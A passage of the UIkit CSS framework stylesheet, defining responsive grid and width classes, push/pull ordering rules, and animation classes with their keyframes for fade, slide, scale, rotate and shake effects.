  .uk-grid-width-small-1-5 > * {
    width: 20%;
  }

  .uk-grid-width-small-1-6 > * {
    width: 16.666%;
  }

  .uk-grid-width-small-1-10 > * {
    width: 10%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-width-medium-1-1 > * {
    width: 100%;
  }

  .uk-grid-width-medium-1-2 > * {
    width: 50%;
  }

  .uk-grid-width-medium-1-3 > * {
    width: 33.333%;
  }

  .uk-grid-width-medium-1-4 > * {
    width: 25%;
  }

  .uk-grid-width-medium-1-5 > * {
    width: 20%;
  }

  .uk-grid-width-medium-1-6 > * {
    width: 16.666%;
  }

  .uk-grid-width-medium-1-10 > * {
    width: 10%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-width-large-1-1 > * {
    width: 100%;
  }

  .uk-grid-width-large-1-2 > * {
    width: 50%;
  }

  .uk-grid-width-large-1-3 > * {
    width: 33.333%;
  }

  .uk-grid-width-large-1-4 > * {
    width: 25%;
  }

  .uk-grid-width-large-1-5 > * {
    width: 20%;
  }

  .uk-grid-width-large-1-6 > * {
    width: 16.666%;
  }

  .uk-grid-width-large-1-10 > * {
    width: 10%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-grid-width-xlarge-1-1 > * {
    width: 100%;
  }

  .uk-grid-width-xlarge-1-2 > * {
    width: 50%;
  }

  .uk-grid-width-xlarge-1-3 > * {
    width: 33.333%;
  }

  .uk-grid-width-xlarge-1-4 > * {
    width: 25%;
  }

  .uk-grid-width-xlarge-1-5 > * {
    width: 20%;
  }

  .uk-grid-width-xlarge-1-6 > * {
    width: 16.666%;
  }

  .uk-grid-width-xlarge-1-10 > * {
    width: 10%;
  }
}
/* Sub-objects: `uk-width-*`
 ========================================================================== */
[class*='uk-width'] {
  box-sizing: border-box;
  width: 100%;
}

/*
 * Widths
 */
/* Whole */
.uk-width-1-1 {
  width: 100%;
}

/* Halves */
.uk-width-1-2,
.uk-width-2-4,
.uk-width-3-6,
.uk-width-5-10 {
  width: 50%;
}

/* Thirds */
.uk-width-1-3,
.uk-width-2-6 {
  width: 33.333%;
}

.uk-width-2-3,
.uk-width-4-6 {
  width: 66.666%;
}

/* Quarters */
.uk-width-1-4 {
  width: 25%;
}

.uk-width-3-4 {
  width: 75%;
}

/* Fifths */
.uk-width-1-5,
.uk-width-2-10 {
  width: 20%;
}

.uk-width-2-5,
.uk-width-4-10 {
  width: 40%;
}

.uk-width-3-5,
.uk-width-6-10 {
  width: 60%;
}

.uk-width-4-5,
.uk-width-8-10 {
  width: 80%;
}

/* Sixths */
.uk-width-1-6 {
  width: 16.666%;
}

.uk-width-5-6 {
  width: 83.333%;
}

/* Tenths */
.uk-width-1-10 {
  width: 10%;
}

.uk-width-3-10 {
  width: 30%;
}

.uk-width-7-10 {
  width: 70%;
}

.uk-width-9-10 {
  width: 90%;
}

/* Phone landscape and bigger */
@media (min-width: 380px) {
  /* Whole */
  .uk-width-small-1-1 {
    width: 100%;
  }

  /* Halves */
  .uk-width-small-1-2,
  .uk-width-small-2-4,
  .uk-width-small-3-6,
  .uk-width-small-5-10 {
    width: 50%;
  }

  /* Thirds */
  .uk-width-small-1-3,
  .uk-width-small-2-6 {
    width: 33.333%;
  }

  .uk-width-small-2-3,
  .uk-width-small-4-6 {
    width: 66.666%;
  }

  /* Quarters */
  .uk-width-small-1-4 {
    width: 25%;
  }

  .uk-width-small-3-4 {
    width: 75%;
  }

  /* Fifths */
  .uk-width-small-1-5,
  .uk-width-small-2-10 {
    width: 20%;
  }

  .uk-width-small-2-5,
  .uk-width-small-4-10 {
    width: 40%;
  }

  .uk-width-small-3-5,
  .uk-width-small-6-10 {
    width: 60%;
  }

  .uk-width-small-4-5,
  .uk-width-small-8-10 {
    width: 80%;
  }

  /* Sixths */
  .uk-width-small-1-6 {
    width: 16.666%;
  }

  .uk-width-small-5-6 {
    width: 83.333%;
  }

  /* Tenths */
  .uk-width-small-1-10 {
    width: 10%;
  }

  .uk-width-small-3-10 {
    width: 30%;
  }

  .uk-width-small-7-10 {
    width: 70%;
  }

  .uk-width-small-9-10 {
    width: 90%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  /* Whole */
  .uk-width-medium-1-1 {
    width: 100%;
  }

  /* Halves */
  .uk-width-medium-1-2,
  .uk-width-medium-2-4,
  .uk-width-medium-3-6,
  .uk-width-medium-5-10 {
    width: 50%;
  }

  /* Thirds */
  .uk-width-medium-1-3,
  .uk-width-medium-2-6 {
    width: 33.333%;
  }

  .uk-width-medium-2-3,
  .uk-width-medium-4-6 {
    width: 66.666%;
  }

  /* Quarters */
  .uk-width-medium-1-4 {
    width: 25%;
  }

  .uk-width-medium-3-4 {
    width: 75%;
  }

  /* Fifths */
  .uk-width-medium-1-5,
  .uk-width-medium-2-10 {
    width: 20%;
  }

  .uk-width-medium-2-5,
  .uk-width-medium-4-10 {
    width: 40%;
  }

  .uk-width-medium-3-5,
  .uk-width-medium-6-10 {
    width: 60%;
  }

  .uk-width-medium-4-5,
  .uk-width-medium-8-10 {
    width: 80%;
  }

  /* Sixths */
  .uk-width-medium-1-6 {
    width: 16.666%;
  }

  .uk-width-medium-5-6 {
    width: 83.333%;
  }

  /* Tenths */
  .uk-width-medium-1-10 {
    width: 10%;
  }

  .uk-width-medium-3-10 {
    width: 30%;
  }

  .uk-width-medium-7-10 {
    width: 70%;
  }

  .uk-width-medium-9-10 {
    width: 90%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  /* Whole */
  .uk-width-large-1-1 {
    width: 100%;
  }

  /* Halves */
  .uk-width-large-1-2,
  .uk-width-large-2-4,
  .uk-width-large-3-6,
  .uk-width-large-5-10 {
    width: 50%;
  }

  /* Thirds */
  .uk-width-large-1-3,
  .uk-width-large-2-6 {
    width: 33.333%;
  }

  .uk-width-large-2-3,
  .uk-width-large-4-6 {
    width: 66.666%;
  }

  /* Quarters */
  .uk-width-large-1-4 {
    width: 25%;
  }

  .uk-width-large-3-4 {
    width: 75%;
  }

  /* Fifths */
  .uk-width-large-1-5,
  .uk-width-large-2-10 {
    width: 20%;
  }

  .uk-width-large-2-5,
  .uk-width-large-4-10 {
    width: 40%;
  }

  .uk-width-large-3-5,
  .uk-width-large-6-10 {
    width: 60%;
  }

  .uk-width-large-4-5,
  .uk-width-large-8-10 {
    width: 80%;
  }

  /* Sixths */
  .uk-width-large-1-6 {
    width: 16.666%;
  }

  .uk-width-large-5-6 {
    width: 83.333%;
  }

  /* Tenths */
  .uk-width-large-1-10 {
    width: 10%;
  }

  .uk-width-large-3-10 {
    width: 30%;
  }

  .uk-width-large-7-10 {
    width: 70%;
  }

  .uk-width-large-9-10 {
    width: 90%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Whole */
  .uk-width-xlarge-1-1 {
    width: 100%;
  }

  /* Halves */
  .uk-width-xlarge-1-2,
  .uk-width-xlarge-2-4,
  .uk-width-xlarge-3-6,
  .uk-width-xlarge-5-10 {
    width: 50%;
  }

  /* Thirds */
  .uk-width-xlarge-1-3,
  .uk-width-xlarge-2-6 {
    width: 33.333%;
  }

  .uk-width-xlarge-2-3,
  .uk-width-xlarge-4-6 {
    width: 66.666%;
  }

  /* Quarters */
  .uk-width-xlarge-1-4 {
    width: 25%;
  }

  .uk-width-xlarge-3-4 {
    width: 75%;
  }

  /* Fifths */
  .uk-width-xlarge-1-5,
  .uk-width-xlarge-2-10 {
    width: 20%;
  }

  .uk-width-xlarge-2-5,
  .uk-width-xlarge-4-10 {
    width: 40%;
  }

  .uk-width-xlarge-3-5,
  .uk-width-xlarge-6-10 {
    width: 60%;
  }

  .uk-width-xlarge-4-5,
  .uk-width-xlarge-8-10 {
    width: 80%;
  }

  /* Sixths */
  .uk-width-xlarge-1-6 {
    width: 16.666%;
  }

  .uk-width-xlarge-5-6 {
    width: 83.333%;
  }

  /* Tenths */
  .uk-width-xlarge-1-10 {
    width: 10%;
  }

  .uk-width-xlarge-3-10 {
    width: 30%;
  }

  .uk-width-xlarge-7-10 {
    width: 70%;
  }

  .uk-width-xlarge-9-10 {
    width: 90%;
  }
}
/* Sub-object: `uk-push-*` and `uk-pull-*`
 ========================================================================== */
/*
 * Source ordering
 * Works only with `uk-width-medium-*`
 */
/* Tablet and bigger */
@media (min-width: 768px) {
  [class*='uk-push-'],
  [class*='uk-pull-'] {
    position: relative;
  }

  /*
   * Push
   */
  /* Halves */
  .uk-push-1-2,
  .uk-push-2-4,
  .uk-push-3-6,
  .uk-push-5-10 {
    left: 50%;
  }

  /* Thirds */
  .uk-push-1-3,
  .uk-push-2-6 {
    left: 33.333%;
  }

  .uk-push-2-3,
  .uk-push-4-6 {
    left: 66.666%;
  }

  /* Quarters */
  .uk-push-1-4 {
    left: 25%;
  }

  .uk-push-3-4 {
    left: 75%;
  }

  /* Fifths */
  .uk-push-1-5,
  .uk-push-2-10 {
    left: 20%;
  }

  .uk-push-2-5,
  .uk-push-4-10 {
    left: 40%;
  }

  .uk-push-3-5,
  .uk-push-6-10 {
    left: 60%;
  }

  .uk-push-4-5,
  .uk-push-8-10 {
    left: 80%;
  }

  /* Sixths */
  .uk-push-1-6 {
    left: 16.666%;
  }

  .uk-push-5-6 {
    left: 83.333%;
  }

  /* Tenths */
  .uk-push-1-10 {
    left: 10%;
  }

  .uk-push-3-10 {
    left: 30%;
  }

  .uk-push-7-10 {
    left: 70%;
  }

  .uk-push-9-10 {
    left: 90%;
  }

  /*
   * Pull
   */
  /* Halves */
  .uk-pull-1-2,
  .uk-pull-2-4,
  .uk-pull-3-6,
  .uk-pull-5-10 {
    left: -50%;
  }

  /* Thirds */
  .uk-pull-1-3,
  .uk-pull-2-6 {
    left: -33.333%;
  }

  .uk-pull-2-3,
  .uk-pull-4-6 {
    left: -66.666%;
  }

  /* Quarters */
  .uk-pull-1-4 {
    left: -25%;
  }

  .uk-pull-3-4 {
    left: -75%;
  }

  /* Fifths */
  .uk-pull-1-5,
  .uk-pull-2-10 {
    left: -20%;
  }

  .uk-pull-2-5,
  .uk-pull-4-10 {
    left: -40%;
  }

  .uk-pull-3-5,
  .uk-pull-6-10 {
    left: -60%;
  }

  .uk-pull-4-5,
  .uk-pull-8-10 {
    left: -80%;
  }

  /* Sixths */
  .uk-pull-1-6 {
    left: -16.666%;
  }

  .uk-pull-5-6 {
    left: -83.333%;
  }

  /* Tenths */
  .uk-pull-1-10 {
    left: -10%;
  }

  .uk-pull-3-10 {
    left: -30%;
  }

  .uk-pull-7-10 {
    left: -70%;
  }

  .uk-pull-9-10 {
    left: -90%;
  }
}
/* ========================================================================
   Component: Animation
 ========================================================================== */
[class*='uk-animation-'] {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* Hide animated element if scrollspy is used */
@media screen {
  [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
    opacity: 0;
  }
}
/*
 * Fade
 * Higher specificity (!important) needed because of reverse modifier
 */
.uk-animation-fade {
  -webkit-animation-name: uk-fade;
  animation-name: uk-fade;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear !important;
  animation-timing-function: linear !important;
}

/*
 * Fade with scale
 */
.uk-animation-scale-up {
  -webkit-animation-name: uk-fade-scale-02;
  animation-name: uk-fade-scale-02;
}

.uk-animation-scale-down {
  -webkit-animation-name: uk-fade-scale-18;
  animation-name: uk-fade-scale-18;
}

/*
 * Fade with slide
 */
.uk-animation-slide-top {
  -webkit-animation-name: uk-fade-top;
  animation-name: uk-fade-top;
}

.uk-animation-slide-bottom {
  -webkit-animation-name: uk-fade-bottom;
  animation-name: uk-fade-bottom;
}

.uk-animation-slide-left {
  -webkit-animation-name: uk-fade-left;
  animation-name: uk-fade-left;
}

.uk-animation-slide-right {
  -webkit-animation-name: uk-fade-right;
  animation-name: uk-fade-right;
}

/*
 * Scale
 */
.uk-animation-scale {
  -webkit-animation-name: uk-scale-12;
  animation-name: uk-scale-12;
}

/*
 * Shake
 */
.uk-animation-shake {
  -webkit-animation-name: uk-shake;
  animation-name: uk-shake;
}

/* Direction modifiers
 ========================================================================== */
.uk-animation-reverse {
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

/* Duration modifiers
========================================================================== */
.uk-animation-15 {
  -webkit-animation-duration: 15s;
  animation-duration: 15s;
}

/* Origin modifiers
========================================================================== */
.uk-animation-top-left {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.uk-animation-top-center {
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}

.uk-animation-top-right {
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.uk-animation-middle-left {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}

.uk-animation-middle-right {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}

.uk-animation-bottom-left {
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.uk-animation-bottom-center {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}

.uk-animation-bottom-right {
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

/* Sub-object: `uk-animation-hover`
========================================================================== */
/*
 * Enable animation only on hover
 * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`
 */
.uk-animation-hover:not(:hover),
.uk-animation-hover:not(:hover) [class*='uk-animation-'],
.uk-touch .uk-animation-hover:not(.uk-hover),
.uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {
  -webkit-animation-name: none;
  animation-name: none;
}

/* Keyframes: Fade
 * Used by dropdown, datepicker and slideshow component
 ========================================================================== */
@-webkit-keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Keyframes: Fade with slide
 ========================================================================== */
/*
 * Top
 */
@-webkit-keyframes uk-fade-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom
 */
@-webkit-keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Left
 */
@-webkit-keyframes uk-fade-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*
 * Right
 */
@-webkit-keyframes uk-fade-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/* Keyframes: Fade with scale
 ========================================================================== */
/*
 * Scale by 0.2
 */
@-webkit-keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.5
 * Used by slideshow component
 */
@-webkit-keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    transform: scale(1.5);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.8
 */
@-webkit-keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    transform: scale(1.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Keyframes: Slide
 * Used by slideshow component
 ========================================================================== */
/*
 * Left
 */
@-webkit-keyframes uk-slide-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right
 */
@-webkit-keyframes uk-slide-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Left third
 */
@-webkit-keyframes uk-slide-left-33 {
  0% {
    -webkit-transform: translateX(33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left-33 {
  0% {
    transform: translateX(33%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right third
 */
@-webkit-keyframes uk-slide-right-33 {
  0% {
    -webkit-transform: translateX(-33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right-33 {
  0% {
    transform: translateX(-33%);
  }
  100% {
    transform: translateX(0);
  }
}
/* Keyframes: Scale
 ========================================================================== */
@-webkit-keyframes uk-scale-12 {
  0% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes uk-scale-12 {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
/* Keyframes: Rotate
 * Used by icon component
 ========================================================================== */
@-webkit-keyframes uk-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes uk-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* Keyframes: Shake
 ========================================================================== */
@-webkit-keyframes uk-shake {
  0%, 100% {
    -webkit-transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
  }
}
@keyframes uk-shake {
  0%, 100% {
    transform: translateX(0);
  }
  10% {
    transform: translateX(-9px);
  }
  20% {
    transform: translateX(8px);
  }
  30% {
    transform: translateX(-7px);
  }
  40% {
    transform: translateX(6px);
  }
  50% {
    transform: translateX(-5px);
  }
  60% {
    transform: translateX(4px);
  }
  70% {
    transform: translateX(-3px);
  }
  80% {
    transform: translateX(2px);
  }
  90% {
    transform: translateX(-1px);
  }
}
/* Keyframes: Fade with slide fixed
 * Used by dropdown and search component
 ========================================================================== */
/*
 * Top fixed
 */
@-webkit-keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom fixed
 */
@-webkit-keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
